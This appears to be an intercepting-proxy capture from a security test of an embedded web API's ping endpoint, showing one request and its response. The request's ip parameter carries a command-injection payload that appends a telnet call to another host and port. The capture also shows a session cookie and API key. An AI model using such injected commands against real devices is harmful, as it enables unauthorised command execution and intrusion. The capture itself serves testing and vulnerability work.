 Request
Pretty Raw Hex \n
1 GET /api/ping?ip=192.168.1.10;telnet+192.168.1.10+8001&port=8000&lang=cn&api_key=
sauk6boh6c9bgsrd6k8fn5q8ug HTTP/1.1
2 Host: 192.168.1.200
3 Cookie: PHPSESSID=sauk6boh6c9bgsrd6k8fn5q8ug
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Accept: application/json, text/plain, */*
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://192.168.1.200/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17 Connection: close
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 Content-type: text/html; charset=UTF-8
6 X-Frame-Options: ALLOW
7 Content-Length: 73
8 Connection: close
9 Date: Wed, 03 Jul 2024 07:01:26 GMT
10 Server: webserver
11
12 {"data":{"ping_msg":"64 bytes from 192.168.1.10:  ttl=64 time=2.945 ms"}}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 9
Inspector
Notes
Done
361 bytes | 159 milli